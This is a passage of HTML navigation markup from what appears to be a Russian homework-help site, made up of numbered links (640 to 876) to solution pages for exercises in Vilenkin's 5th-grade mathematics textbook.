href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-640.html">640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-641.html">641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-642.html">642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-643.html">643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-644.html">644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-645.html">645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-646.html">646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-647.html">647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-648.html">648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-649.html">649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-650.html">650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-651.html">651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-654.html">654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-655.html">655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-656.html">656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-657.html">657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-658.html">658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-659.html">659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-660.html">660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-661.html">661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-662.html">662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-663.html">663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-664.html">664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-665.html">665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-666.html">666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-667.html">667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-668.html">668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-669.html">669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-670.html">670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-671.html">671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-672.html">672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-673.html">673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-674.html">674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-675.html">675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-676.html">676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-677.html">677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-678.html">678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-679.html">679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-680.html">680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-681.html">681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-682.html">682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-683.html">683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-684.html">684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-685.html">685</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-686.html">686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-687.html">687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-688.html">688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-689.html">689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-690.html">690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-691.html">691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-692.html">692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-693.html">693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-694.html">694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-695.html">695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-696.html">696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-697.html">697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-699.html">699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-700.html">700</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-701.html">701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-702.html">702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-703.html">703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-704.html">704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-705.html">705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-706.html">706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-707.html">707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-708.html">708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-709.html">709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-710.html">710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-711.html">711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-712.html">712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-713.html">713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-714.html">714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-715.html">715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-716.html">716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-717.html">717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-718.html">718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-719.html">719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-720.html">720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-721.html">721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-722.html">722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-723.html">723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-724.html">724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-725.html">725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-726.html">726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-727.html">727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-728.html">728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-729.html">729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-730.html">730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-731.html">731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-732.html">732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-733.html">733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-734.html">734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-735.html">735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-736.html">736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-737.html">737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-738.html">738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-739.html">739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-740.html">740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-741.html">741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-742.html">742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-743.html">743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-744.html">744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-745.html">745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-746.html">746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-747.html">747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-748.html">748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-749.html">749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-750.html">750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-751.html">751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-752.html">752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-753.html">753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-754.html">754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-755.html">755</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-756.html">756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-757.html">757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-758.html">758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-759.html">759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-760.html">760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-761.html">761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-762.html">762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-763.html">763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-764.html">764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-765.html">765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-766.html">766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-767.html">767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-768.html">768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-769.html">769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-770.html">770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-771.html">771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-772.html">772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-773.html">773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-774.html">774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-775.html">775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-776.html">776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-777.html">777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-778.html">778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-779.html">779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-780.html">780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-781.html">781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-782.html">782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-783.html">783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-784.html">784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-785.html">785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-786.html">786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-787.html">787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-788.html">788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-789.html">789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-790.html">790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-791.html">791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-792.html">792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-794.html">794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-795.html">795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-796.html">796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-797.html">797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-798.html">798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-799.html">799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-800.html">800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-801.html">801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-802.html">802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-803.html">803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-804.html">804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-805.html">805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-806.html">806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-807.html">807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-808.html">808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-809.html">809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-810.html">810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-811.html">811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-812.html">812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-813.html">813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-814.html">814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-815.html">815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-816.html">816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-818.html">818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-819.html">819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-820.html">820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-821.html">821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-822.html">822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-823.html">823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-824.html">824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-825.html">825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-826.html">826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-827.html">827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-828.html">828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-829.html">829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-830.html">830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-831.html">831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-832.html">832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-833.html">833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-834.html">834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-835.html">835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-836.html">836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-837.html">837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-838.html">838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-839.html">839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-840.html">840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-841.html">841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-842.html">842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-843.html">843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-844.html">844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-845.html">845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-846.html">846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-847.html">847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-848.html">848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-849.html">849</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-850.html">850</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-851.html">851</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-852.html">852</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-853.html">853</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-854.html">854</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-855.html">855</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-856.html">856</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-857.html">857</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-858.html">858</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-859.html">859</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-860.html">860</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-861.html">861</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-862.html">862</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-863.html">863</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-864.html">864</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-865.html">865</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-866.html">866</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-867.html">867</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-868.html">868</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-870.html">870</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-871.html">871</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-872.html">872</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-873.html">873</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-874.html">874</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-875.html">875</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-876.html">876</a><a 